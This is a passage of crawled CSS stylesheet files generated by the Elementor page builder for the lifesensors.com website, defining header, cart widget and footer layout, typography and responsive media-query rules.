.elementor-element.elementor-element-2bc0418{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-dc0b409{--width:55%;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-bf2583b{text-align:start;}.elementor-24927 .elementor-element.elementor-element-bf2583b img{width:70%;}.elementor-24927 .elementor-element.elementor-element-1fd3c11{--width:38%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-319e772{--width:25%;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-e003ea9 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-bb4421b{--width:25%;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-901790f .elementor-icon{font-size:20px;}.elementor-24927 .elementor-element.elementor-element-901790f .elementor-icon svg{height:20px;}.elementor-24927 .elementor-element.elementor-element-3e15f73{--width:25%;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-86eaa57{--main-alignment:center;--toggle-icon-size:20px;--cart-padding:20px 20px 20px 20px;--remove-item-button-size:15px;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--space-between-buttons:5px;--view-cart-button-padding:5px 5px 5px 5px;}body:not(.rtl) .elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-10px;top:-10px;}body.rtl .elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:10px;top:-10px;left:auto;}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .widget_shopping_cart_content{--subtotal-divider-top-width:1px;--subtotal-divider-right-width:0px;--subtotal-divider-bottom-width:0px;--subtotal-divider-left-width:0px;}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:0.85em;line-height:1em;letter-spacing:0px;border-radius:5px 5px 5px 5px;}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-button--view-cart{border-width:2px 2px 2px 2px;}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:0.85em;line-height:1em;letter-spacing:0px;border-radius:5px 5px 5px 5px;}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-button--checkout{border-width:2px 2px 2px 2px;}.elementor-24927 .elementor-element.elementor-element-a5cc06a{--width:25%;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-cf75c83 .elementor-icon{font-size:20px;}.elementor-24927 .elementor-element.elementor-element-cf75c83 .elementor-icon svg{height:20px;}.elementor-24927 .elementor-element.elementor-element-f548e5a{font-size:0.85em;}}@media(min-width:768px){.elementor-24927 .elementor-element.elementor-element-c8af25b{--width:16%;}.elementor-24927 .elementor-element.elementor-element-0cf56fe{--width:57%;}.elementor-24927 .elementor-element.elementor-element-45a1efd{--content-width:1300px;}.elementor-24927 .elementor-element.elementor-element-9141c23{--width:33%;}.elementor-24927 .elementor-element.elementor-element-2db616b{--width:33%;}.elementor-24927 .elementor-element.elementor-element-b0a6153{--width:33%;}.elementor-24927 .elementor-element.elementor-element-d84a618{--width:34%;}.elementor-24927 .elementor-element.elementor-element-b377bba{--width:33%;}.elementor-24927 .elementor-element.elementor-element-4669fe2{--width:33%;}.elementor-24927 .elementor-element.elementor-element-ab3edee{--width:33%;}.elementor-24927 .elementor-element.elementor-element-e2fe187{--width:33%;}.elementor-24927 .elementor-element.elementor-element-31f7e42{--width:33%;}.elementor-24927 .elementor-element.elementor-element-ff9ac0a{--width:42.626%;}.elementor-24927 .elementor-element.elementor-element-e761254{--content-width:1300px;}.elementor-24927 .elementor-element.elementor-element-071068a{--width:36.579%;}.elementor-24927 .elementor-element.elementor-element-03b6e71{--width:18%;}.elementor-24927 .elementor-element.elementor-element-c37e617{--width:9%;}}/* Start custom CSS for container, class: .elementor-element-76e56d6 */.elementor-24927 .elementor-element.elementor-element-76e56d6.elementor-sticky--effects{ 
   background-color: rgba(255,255,255,0.5)!important; 
   backdrop-filter: saturate(180%) blur(20px);
   -webkit-backdrop-filter: saturate(180%) blur(20px);
}
.elementor-24927 .elementor-element.elementor-element-76e56d6{ 
   transition: background-color 1s ease !important;
}
.elementor-24927 .elementor-element.elementor-element-76e56d6.elementor-sticky--effects >.elementor-container{
   min-height: 70px;
}
.elementor-24927 .elementor-element.elementor-element-76e56d6 > .elementor-container{
   transition: min-height 1s ease !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://lifesensors.com/wp-content/uploads/elementor/css/post-24949.css?ver=1769098440
body_size: 1587
content:
.elementor-24949 .elementor-element.elementor-element-1025981{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:70px;--padding-bottom:50px;--padding-left:50px;--padding-right:50px;}.elementor-24949 .elementor-element.elementor-element-1025981:not(.elementor-motion-effects-element-type-background), .elementor-24949 .elementor-element.elementor-element-1025981 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d0d11b2 );}.elementor-24949 .elementor-element.elementor-element-adee328{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:50px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-24949 .elementor-element.elementor-element-5e242fa{width:var( --container-widget-width, 40% );max-width:40%;--container-widget-width:40%;--container-widget-flex-grow:0;text-align:center;}.elementor-24949 .elementor-element.elementor-element-5e242fa > .elementor-widget-container{background-color:#FFFFFF;padding:10px 10px 10px 10px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-24949 .elementor-element.elementor-element-cf3479a{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );color:var( --e-global-color-f74d3dc );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-24949 .elementor-element.elementor-element-175736c .elementor-icon-list-icon i{color:var( --e-global-color-46fde32 );transition:color 0.3s;}.elementor-24949 .elementor-element.elementor-element-175736c .elementor-icon-list-icon svg{fill:var( --e-global-color-46fde32 );transition:fill 0.3s;}.elementor-24949 .elementor-element.elementor-element-175736c{--e-icon-list-icon-size:17px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-24949 .elementor-element.elementor-element-175736c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-175736c .elementor-icon-list-item > a{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-175736c .elementor-icon-list-text{color:var( --e-global-color-f74d3dc );transition:color 0.3s;}.elementor-24949 .elementor-element.elementor-element-c912072{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-24949 .elementor-element.elementor-element-c912072 .elementor-widget-container{text-align:left;}.elementor-24949 .elementor-element.elementor-element-c912072 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-24949 .elementor-element.elementor-element-c912072 .elementor-social-icon{background-color:var( --e-global-color-dc287f9 );--icon-padding:0.3em;}.elementor-24949 .elementor-element.elementor-element-c912072 .elementor-social-icon i{color:var( --e-global-color-46fde32 );}.elementor-24949 .elementor-element.elementor-element-c912072 .elementor-social-icon svg{fill:var( --e-global-color-46fde32 );}.elementor-24949 .elementor-element.elementor-element-c912072 .elementor-social-icon:hover{background-color:var( --e-global-color-492119a );}.elementor-24949 .elementor-element.elementor-element-c912072 .elementor-social-icon:hover i{color:var( --e-global-color-46fde32 );}.elementor-24949 .elementor-element.elementor-element-c912072 .elementor-social-icon:hover svg{fill:var( --e-global-color-46fde32 );}.elementor-24949 .elementor-element.elementor-element-bb08fd4{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-24949 .elementor-element.elementor-element-63d8aa8 .elementor-heading-title{font-family:var( --e-global-typography-6cee9c5-font-family ), Sans-serif;font-size:var( --e-global-typography-6cee9c5-font-size );font-weight:var( --e-global-typography-6cee9c5-font-weight );text-transform:var( --e-global-typography-6cee9c5-text-transform );line-height:var( --e-global-typography-6cee9c5-line-height );color:#FFFFFF;}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-icon i{color:var( --e-global-color-46fde32 );transition:color 0.3s;}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-icon svg{fill:var( --e-global-color-46fde32 );transition:fill 0.3s;}.elementor-24949 .elementor-element.elementor-element-bf8eb4c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-item > a{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-text{color:var( --e-global-color-f74d3dc );transition:color 0.3s;}.elementor-24949 .elementor-element.elementor-element-f28d35d{--display:flex;}.elementor-24949 .elementor-element.elementor-element-d9b2c08 .elementor-heading-title{font-family:var( --e-global-typography-6cee9c5-font-family ), Sans-serif;font-size:var( --e-global-typography-6cee9c5-font-size );font-weight:var( --e-global-typography-6cee9c5-font-weight );text-transform:var( --e-global-typography-6cee9c5-text-transform );line-height:var( --e-global-typography-6cee9c5-line-height );color:#FFFFFF;}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24949 .elementor-element.elementor-element-5396dc3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-item > a{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-text{color:var( --e-global-color-f74d3dc );transition:color 0.3s;}.elementor-24949 .elementor-element.elementor-element-17b55e5{--display:flex;}.elementor-24949 .elementor-element.elementor-element-e87da92 .elementor-heading-title{font-family:var( --e-global-typography-6cee9c5-font-family ), Sans-serif;font-size:var( --e-global-typography-6cee9c5-font-size );font-weight:var( --e-global-typography-6cee9c5-font-weight );text-transform:var( --e-global-typography-6cee9c5-text-transform );line-height:var( --e-global-typography-6cee9c5-line-height );color:#FFFFFF;}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24949 .elementor-element.elementor-element-d2424bb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-item > a{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-text{color:var( --e-global-color-f74d3dc );transition:color 0.3s;}.elementor-24949 .elementor-element.elementor-element-8e5e786{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-24949 .elementor-element.elementor-element-8e5e786:not(.elementor-motion-effects-element-type-background), .elementor-24949 .elementor-element.elementor-element-8e5e786 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d0d11b2 );}.elementor-24949 .elementor-element.elementor-element-c8bf172{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#FFFFFF33;--border-color:#FFFFFF33;}.elementor-24949 .elementor-element.elementor-element-b5b2cdc{--display:flex;--justify-content:center;}.elementor-24949 .elementor-element.elementor-element-17b0498{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );color:var( --e-global-color-46fde32 );}.elementor-24949 .elementor-element.elementor-element-641bee4{--display:flex;--justify-content:center;}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-item:not(:last-child):after{content:"";height:70%;border-color:var( --e-global-color-4d3dcc4 );}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-icon i{color:var( --e-global-color-46fde32 );transition:color 0.3s;}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-icon svg{fill:var( --e-global-color-46fde32 );transition:fill 0.3s;}.elementor-24949 .elementor-element.elementor-element-1128021{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-item > a{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-text{color:var( --e-global-color-46fde32 );transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24949 .elementor-element.elementor-element-cf3479a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24949 .elementor-element.elementor-element-175736c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-175736c .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24949 .elementor-element.elementor-element-63d8aa8 .elementor-heading-title{font-size:var( --e-global-typography-6cee9c5-font-size );line-height:var( --e-global-typography-6cee9c5-line-height );}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-d9b2c08 .elementor-heading-title{font-size:var( --e-global-typography-6cee9c5-font-size );line-height:var( --e-global-typography-6cee9c5-line-height );}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-e87da92 .elementor-heading-title{font-size:var( --e-global-typography-6cee9c5-font-size );line-height:var( --e-global-typography-6cee9c5-line-height );}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-17b0498{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}}@media(max-width:767px){.elementor-24949 .elementor-element.elementor-element-1025981{--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24949 .elementor-element.elementor-element-5e242fa{--container-widget-width:35%;--container-widget-flex-grow:0;width:var( --container-widget-width, 35% );max-width:35%;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24949 .elementor-element.elementor-element-cf3479a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24949 .elementor-element.elementor-element-175736c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-175736c .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-c912072 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24949 .elementor-element.elementor-element-63d8aa8 .elementor-heading-title{font-size:var( --e-global-typography-6cee9c5-font-size );line-height:var( --e-global-typography-6cee9c5-line-height );}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-d9b2c08 .elementor-heading-title{font-size:var( --e-global-typography-6cee9c5-font-size );line-height:var( --e-global-typography-6cee9c5-line-height );}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-e87da92 .elementor-heading-title{font-size:var( --e-global-typography-6cee9c5-font-size );line-height:var( --e-global-typography-6cee9c5-line-height );}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-8e5e786{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-24949 .elementor-element.elementor-element-c8bf172{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-24949 .elementor-element.elementor-element-b5b2cdc.e-con{--order:99999 /* order end hack */;}.elementor-24949 .elementor-element.elementor-element-17b0498{text-align:center;font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}}@media(min-width:768px){.elementor-24949 .elementor-element.elementor-element-adee328{--width:38%;}.elementor-24949 .elementor-element.elementor-element-bb08fd4{--width:22%;}.elementor-24949 .elementor-element.elementor-element-f28d35d{--width:20%;}.elementor-24949 .elementor-element.elementor-element-17b55e5{--width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://lifesensors.com/wp-content/uploads/elementor/css/post-25051.css?ver=1769098440
body_size: 1833
content:
